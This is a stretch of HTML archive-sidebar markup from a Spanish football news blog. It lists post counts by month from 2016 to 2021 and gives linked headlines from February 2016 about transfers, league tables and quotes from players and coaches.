<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-la-roma-compra-perotti-y-zukanovic.html'>Oficial: La Roma compra a Perotti y Zukanovic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/liga-bbva-20152016-clasificacion-y-resultados-de-la-jornada-26.html'>Liga BBVA 2015/2016, clasificación y resultados de...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/malaga-entrenamiento-y-rueda-de-prensa-de-javi-gracia-01-03-2016.html'>Málaga. Entrenamiento y rueda de prensa de Javi Gr...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/atletico-de-madrid-convocados-ante-la-real-sociedad.html'>Atlético de Madrid, convocados ante la Real Sociedad</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/sporting-de-gijon-y-doyen-sports-rompen-relacion.html'>Sporting de Gijón y Doyen Sports rompen relación</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-everton-renueva-besic.html'>Oficial: El Everton renueva a Besic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-espanyol-cede-dalmau-al-numancia.html'>Oficial: El Espanyol cede a Dalmau al Numancia</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/pique-no-podria-firmar-por-el-m-city-de-guardiola.html'>Piqué: &quot;No podría firmar por el M. City de Guardiola&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/premier-league-20152016-clasificacion-y-resultados-de-la-jornada-27.html'>Premier League 2015/2016, clasificación y resultad...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/klopp-liverpool-ahora-tenemos-que-levantarnos.html'>Klopp - Liverpool -: &quot;Ahora tenemos que levantarnos&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-nigeria-dimite-oliseh.html'>Oficial: Nigeria, dimite Oliseh</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-brisbane-roar-firma-oar.html'>Oficial: El Brisbane Roar firma a Oar</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/auren-auditara-las-cuentas-del-elche-cf-en-los-proximos-tres-anos.html'>Auren auditará las cuentas del Elche CF en los pró...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/liga-bbva-20152016-horarios-confirmados-de-la-jornada-31.html'>Liga BBVA 2015/2016, horarios confirmados de la jo...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-manchester-city-gana-la-capital-one-cup-2016.html'>El Manchester City gana la Capital One Cup 2016</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/malaga-entrenamiento-hoy-lunes-festivo.html'>Málaga: Entrenamiento hoy lunes festivo</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/garitano-leganes-ojala-toda-la-gente-vuelva-al-estadio-dentro-de-15-dias.html'>Garitano - Leganés -: &quot;Ojalá toda la gente vuelva ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/pique-me-juego-un-brazo-que-neymar-no-ira-al-real-madrid.html'>Piqué: &quot;Me juego un brazo a que Neymar no irá al R...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/si-no-hay-compromiso-que-zidane-apunte-y-florentino-perez-les-eche.html'>&quot;Si no hay compromiso, que Zidane apunte y Florent...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/banega-sevilla-no-hay-nada-concreto-con-el-inter-de-milan.html'>Banega - Sevilla -: &quot;No hay nada concreto con el I...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/tienen-que-hacer-un-equipo-alrededor-de-zidane.html'>&quot;Tienen que hacer un equipo alrededor de Zidane&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/fc-barcelona-mundo-deportivo-leo-de-oscar.html'>FC Barcelona, Mundo Deportivo: &quot;Leo, de Oscar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-as-borja-mayoral-manana-futbolera.html'>Real Madrid, AS: &quot;Borja Mayoral, mañana futbolera&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/fc-barcelona-sport-que-falta-de-respeto.html'>FC Barcelona, Sport: &quot;Qué falta de respeto&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/real-madrid-marca-polvorin-real-madrid.html'>Real Madrid, Marca: &quot;Polvorín Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/egea-oviedo-me-hace-feliz-tener-jugadores-con-hambre.html'>Egea - Oviedo -: &quot;Me hace feliz tener jugadores co...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/valdano-sobre-el-real-madrid-los-jugadores-valen-una-fortuna.html'>Valdano, sobre el Real Madrid: &quot;Los jugadores vale...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/mihajlovic-mancini-fue-fundamental-para-mi-carrera-profesional.html'>Mihajlovic: &quot;Mancini fue fundamental para mi carre...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-villarreal-golea-al-levante-3-0.html'>El Villarreal golea al Levante (3-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-granada-salva-el-match-ball-ante-el-deportivo-0-1.html'>El Granada salva el match ball ante el Deportivo (...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-athletic-vence-contudente-al-valencia-0-3.html'>El Athletic vence contudente al Valencia (0-3)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/valverde-athletic-los-goles-de-los-menos-habituales-contra-el-valencia.html'>Valverde - Athletic -: &quot;Los goles de los menos hab...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/serie-20152016-programacion-de-la-jornada-27.html'>Serie A 2015/2016, programación de la jornada 27</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/el-fc-barcelona-mete-la-directa-por-la-liga-al-ganar-al-sevilla-2-1.html'>El FC Barcelona mete la directa por la Liga al gan...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/luis-enrique-fc-barcelona-el-sevilla-es-el-equipo-mas-combativo-que-jugue.html'>Luis Enrique - FC Barcelona -: &quot;El Sevilla es el e...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-toulouse-dimite-arribage.html'>Oficial: Toulouse, dimite Arribagé</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-heerenveen-renueva-hasta-2018-a-marzo-y-otigba.html'>Oficial: El Heerenveen renueva hasta 2018 a Marzo ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/valencia-superdeporte-el-primer-asalto.html'>Valencia, Superdeporte: &quot;El primer asalto&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-new-york-cosmos-firma-cedido-a-gabriel-farfan.html'>Oficial: El New York Cosmos firma cedido a Gabriel...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/jose-castro-sevilla-creo-que-merecimos-un-punto.html'>José Castro - Sevilla -: &quot;Creo que merecimos un pu...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/emery-sevilla-he-visto-cosas-positivas-en-mi-equipo-ante-el-barca.html'>Emery - Sevilla -: &quot;He visto cosas positivas en mi...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/cd-el-palo-atletico-malagueno-manana-en-directo-por-radio-malaka.html'>CD El Palo - Atlético Malagueño, mañana en directo...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/pique-fc-barcelona-esta-liga-es-cosa-de-matematicas.html'>Piqué - FC Barcelona -: &quot;Esta Liga es cosa de mate...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-el-hangzhou-greentown-firma-a-denilson-gabionetta.html'>Oficial: El Hangzhou Greentown firma a Denilson Ga...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/oficial-sevilla-titanbet-es-patrocinador-oficial.html'>Oficial: Sevilla, Titanbet es patrocinador oficial</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/segunda-b-20152016-grupo-4-clasificacion-y-resultados-de-la-jornada-27.html'>Segunda B 2015/2016 - Grupo 4, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/segunda-b-20152016-grupo-3-programacion-de-la-jornada-27.html'>Segunda B 2015/2016 - Grupo 3, clasificación y res...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/02/vitolo-sevilla-parece-que-messi-nos-tiene-mania.html'>Vitolo - Sevilla -: &quot;Parece que Messi nos tiene ma...</a></li>
